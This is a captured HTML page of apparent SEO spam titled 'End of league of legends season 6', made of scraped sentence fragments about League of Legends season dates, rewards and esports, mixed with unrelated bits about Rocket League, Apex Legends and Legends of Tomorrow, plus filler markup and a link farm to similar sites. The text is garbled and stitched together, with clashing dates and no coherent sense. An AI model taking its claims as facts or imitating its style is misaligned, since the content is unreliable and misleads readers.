

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/1470.html
body_size: 3959
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/1470.html" /><title>End of league of legends season 6</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- natuke --><!-- bessula --><div class="repercons"></div><div class="crosamag"></div><div class="harreles"></div><div class="partnasnu"></div><!-- spamlincabd --><div class="teatise" id="enperny"></div><div class="caematbea"></div><div class="travabef" id="patchguntai"></div><!-- seotradin --><div class="roeboma"></div><h1>End of league of legends season 6</h1><!-- natuke --><!-- bessula --><div class="repercons"></div><div class="crosamag"></div><div class="harreles"></div><div class="partnasnu"></div><!-- spamlincabd --><div class="teatise" id="enperny"></div><div class="caematbea"></div><div class="travabef" id="patchguntai"></div><!-- seotradin --><div class="roeboma"></div><p>Depending on context, the duration of the interval may refer to a patch cycle or a competitive period, start and end may thereby vary slightly. If youre a league of legends player and this seems familiar, its for good reasonits reminiscent of the victorious skins from league. League of legends preseason dates and info rock paper shotgun. Ipl 6 was going to be the sixth tournament in the ign proleague tournament series. Awarded to the player who contributes the most to his teams success in league play as determined by a panel of rlcs analysts and administrators. Awarded to the player who racks up the highest saves per game in league play for their region.</p> <p>Broxah is finally coming to town, and so is week 4 of the lcs. Patches for league of legends happen every 2 weeks, which means you need a smaller pool of. The league of legends is a team game and its competitors as amazing teammates. Patches for league of legends happen every 2 weeks, which means you need a smaller pool of champions to stay on top of matchups. Whats up guys, this is my new league of legends montage hope you guys enjoy it. Victorious skins in league of legends unrankedsmurfs.</p> <p>League of legends world championship 2016 season 6. It is impossible to predict the exact day, so the countdown below is just an approximation timed to the earliest expected date. Well be awarding one for rise of the elements, and another one retroactively for tfts original ranked season. Lights end official skins trailer league of legends. Each annual season of competition is divided into two splits, spring and summer, which conclude with a doubleelimination tournament between the top six teams. Players will want to make sure to finish their battle pass challenges before the new. Twentyfour champion changes, two item changes, and one summoner spell change are what make up the proposed list of changes heading to league of legends with patch 10. League of legends champions when does season 6 end. League of legends is about to change and its all your. Updates about end of league of legends season 6 by. You can view other loading screen cosmetics like season reward borders. Lol season 7 will end on november 7, 2017, and all players will receive various rewards from basic profile insignias to the real, physical rewards directly from the riot games.</p> <p>The league of legends ranked seasons that have taken place so far started and. If you are behind on coverage for the league of legends world championships, check out my last article covering the semifinals. The 2016 lcs season 6 is divided into spring split and summer split each ending with playoffs. We will walk you through everything you need to know about the new lol honor rewards and loading screen flair players can unlock. Ebl season 6 leaguepedia league of legends esports wiki. Riot reveals when the 2019 ranked season will end and when.</p> <p>Chatrestricted league of legends players get another. One of the biggest is the update to the game client. Rocket league championship series season 6 north america. Many players have in the past have asked about the season end in league of legends to avoid the mass outrage and complaints about the rewards given to the players. The new and improved draft mode is mind blowing, and while i dont always get the role i want, it allows players a new and hopefully less toxic experience. The official starting date for the league of legends season 7 is 8th december 2016. Esports balkan league season 6 liquipedia league of. Sara is now a cardcarrying member of the justice league whatever that new team was called at the end of crisis on infinite earths.</p> <p>Pages modified between june 2016 and september 2017 are adapted from information taken from. Season rewards are earned in league of legends based on the tierranking diamond, gold, silver, etc you end up in either personally in ranked soloduo queue or with a particular team in ranked flex 3v3 twisted treeline. Bottom two teams are relegated to the promotion playoffs. League of legends preseason dates and info rock paper. Well be doing another soft skill reset this time around, so if you ended season 7 at diamond i, for example, youll match against players of similar skill during the initial placement matches. Season 2016 started on november 11, 2015 with its preseason by three patch v5. Perhaps slightly confusingly the 2017 season will be beginning about a month later on 6 december 2016. Updates about end of league of legends season 6 by ranked. League of legends world championship live streams all matches of seasons 6 world championship of league of legends lol will be streamed live in various languages and on several platforms. All the league of legends ranked seasons have a similar duration but the first one, so it is rather simple to figure out when the next season will end. Apr 30, 2020 the latest season of apex legends is set to conclude in less than two weeks.</p> <p>With caity lotz, amy louise pemberton, dominic purcell, brandon routh. League of legends riot reveals when the 2019 ranked season will end and when tfts match history will go live the team also addressed when the ultrarapid fire game mode will return. Esports balkan league season 6 liquipedia league of legends. Gamepedias league of legends esports wiki covers tournaments, teams, players, and personalities in league of legends. Since then there has been a new victorious skin released every year to celebrate the end of the season. League of legends official site 2016 season will be coming to an end on november 7 so, the week after the world championships finals. Sep 20, 2019 season 9 of league of legends will officially end on nov. Season 6, started in january 20, 2016, ended on november 8, 2016. Timetravelling rogue rip hunter has to recruit a ragtag team of heroes and villains to help prevent an apocalypse that could impact not only earth, but all of time. They will be awarded exclusively to all players who placed gold or higher for that season. The league of legends leagues are starting on thursday 01142016 with the eu lcs, while the na lcs kicks off on saturday 01162016. The league of legends ranked seasons that have taken place so far started and concluded in the same data range. So, is there any date for the season 6 ranked reset. Most important things to climb ranked quickly in season 6 league of legends.</p> <p>Check out the new season 9 lol season rewards loading screen border, summoner icons, victorious champions skin and more using this season 9 rewards guide. The 2020 league of legends ranked season will start on jan. The end of season 7 marks the start of competitive season 8 as well. If you go on a winning streak during placement, youll eventually play.</p> <p>Dcs legends of tomorrow season 6 release date and more. With any new season comes new and big changes to the moba, league of legends. I recommend not doing your placements for ranked for at least 2 weeks after the reset. Season 10 will be similar to season 9, featuring splits, a ranked reset, and provisional games at the beginning of the season. Season 9 of league of legends will officially end on nov. The match day schedule for the first weeks of spring split was announced in december. The league of legends championship series lcs is the top level of professional league of legends in the united states and canada. A brand new league, featuring a rebuilt map, dual stick controls, and dozens of champs you know from the pc game, coming to mobile and console starting 2020.</p> <p>Welcome to our league of legends honor season 8 update guide. Instead of a summary, id like to say youre all amazing, and i hope you have the best week ever. The end of league of legends season 4 time and date. League of legends is about to receive its sixth patch update of season 10, patch 10. You dont get a border for your end of season rank this. Pages that were modified between april 2014 and june 2016 are adapted from information taken from.</p> <p>Teams compete for the champion title, the 70pound 32kilogram summoners cup, and a multimilliondollar championship prize. Lol season 8 end league of legends season 8 began in january. Qualifying tournaments were organized on north american server by ipl, clg, solomid, and ivylol for a total of 8 invites. Last fight league of legends community collab duration.</p> <p>Sep 20, 2019 league of legends riot reveals when the 2019 ranked season will end and when tfts match history will go live the team also addressed when the ultrarapid fire game mode will return. The group stage and the knockout out stage of worlds 2016 are taking place in several cities across the united states. Players will want to make sure to finish their battle pass challenges before the. Jan 06, 2020 the 2020 league of legends ranked season will start on jan. Jan 20, 2016 feeling lost with the new season changes. The esports league is run by riot games and has ten franchise teams. Season 6 is coming to an end, with reigning champions sktelecom t1 defending their right to the summoners cup against challengers samsung galaxy. Check back daily until january 15 to see whats in store for this year. This means you can watch the whole competition for free. I wonder if were just going to start a month earlier every year from now on and the lol calendar will start to feel like how you buy a magazine in. League of legends the top 20 players at the midseason. Nov, 2018 league of legends who received a chat restriction in the recentlyended season and werent quite honorable enough to get ranked rewards before the seasons close are getting one more chance to.</p> <p>May 15, 2018 the end of season 7 marks the start of competitive season 8 as well. Usually, riot reveals the exact date a few weeks or a month before the conclusion of the current season via a post on their social media. These are the three different honor ward skins players can earn at the end of. The season 6 of league of legends had started in 20th january 2016 with a notice given few days earlier before its release. Season six 2016 is the sixth ranked season in league of legends. Unlike past seasons which have started in january, this season has started slightly earlier than usual. Created by greg berlanti, marc guggenheim, phil klemmer.</p> <p>Updates will come if we decide to make it as an official addition. Most important things to climb ranked quickly in season 6 league. Nov 10, 2015 whats up guys, this is my new league of legends montage hope you guys enjoy it. Let crazy boris guide you into the magical, musical land of skill trees, viable skarner and the great state of illinois. The top three teams from each continent advanced to the season 3 world championships. League of legends who received a chat restriction in the recentlyended season and werent quite honorable enough to get ranked rewards before the.</p> <p>Everything you need to know about the midseason invitational 2 related at 19, theshy dispatched every adversary who came at him at the 2018 world championship en route to his. Currently, there are 6 victorious skins available with the earliest ones from season 1 upwards being the rarest. For example, the 2017 season update introduces a practice. If an internal link led you here, you may wish to change the link to point directly to the intended article. Victorious skins have been released since the very first season back in 20102011. The summoners rift 2019 ranked season will end on november 19th. The league of legends world championship is the annual professional league of legends world championship tournament hosted by riot games and is the culmination of each season. Dive into 2020s new champions and reworks with reav3. The latest season of apex legends is set to conclude in less than two weeks. Wits end is also highly useful on frequent autoattackers against champions with high magic damage, since it give its owner a good. Ign proleague season 6 leaguepedia league of legends. Preseason brings a number of changes to the game that should shake up tier lists, so now is a fantastic time to build a winning league of legends champion pool to learn for season 10. League of legends ranked season 10 end date esports tales. League of legend honor rewards lol season 9 honor update.</p><!-- natuke --><!-- bessula --><div class="repercons"></div><div class="crosamag"></div><a href="https://ythanleswa.web.app/100.html">100</a> <a href="https://ythanleswa.web.app/661.html">661</a> <a href="https://ythanleswa.web.app/377.html">377</a> <a href="https://ythanleswa.web.app/897.html">897</a> <a href="https://ythanleswa.web.app/1069.html">1069</a> <a href="https://ythanleswa.web.app/336.html">336</a> <a href="https://ythanleswa.web.app/72.html">72</a> <a href="https://ythanleswa.web.app/881.html">881</a> <a href="https://ythanleswa.web.app/478.html">478</a> <a href="https://ythanleswa.web.app/251.html">251</a> <a href="https://ythanleswa.web.app/923.html">923</a> <a href="https://ythanleswa.web.app/348.html">348</a> <a href="https://ythanleswa.web.app/153.html">153</a> <a href="https://ythanleswa.web.app/1230.html">1230</a> <a href="https://ythanleswa.web.app/217.html">217</a> <a href="https://ythanleswa.web.app/1264.html">1264</a> <a href="https://ythanleswa.web.app/1433.html">1433</a> <a href="https://ythanleswa.web.app/1059.html">1059</a> <a href="https://ythanleswa.web.app/725.html">725</a> <a href="https://ythanleswa.web.app/676.html">676</a> <a href="https://ythanleswa.web.app/933.html">933</a> <a href="https://ythanleswa.web.app/375.html">375</a> <a href="https://ythanleswa.web.app/996.html">996</a> <a href="https://ythanleswa.web.app/438.html">438</a> <a href="https://ythanleswa.web.app/179.html">179</a> <a href="https://ythanleswa.web.app/66.html">66</a> <a href="https://ythanleswa.web.app/1239.html">1239</a> <a href="https://ythanleswa.web.app/1505.html">1505</a> <a href="https://ythanleswa.web.app/216.html">216</a> <a href="https://quattpartbamo.web.app/431.html">431</a> <a href="https://forrauturkbank.web.app/219.html">219</a> <a href="https://leumurimcums.web.app/1271.html">1271</a> <a href="https://eseninar.web.app/1039.html">1039</a> <a href="https://ermasober.web.app/278.html">278</a> <a href="https://carchiliste.web.app/425.html">425</a> <a href="https://lodinase.web.app/495.html">495</a><!-- natuke --><!-- bessula --><div class="repercons"></div><div class="crosamag"></div><div class="harreles"></div><div class="partnasnu"></div><!-- spamlincabd --><div class="teatise" id="enperny"></div><div class="caematbea"></div><div class="travabef" id="patchguntai"></div><!-- seotradin --><div class="roeboma"></div><!-- heirantcolt --></body></html>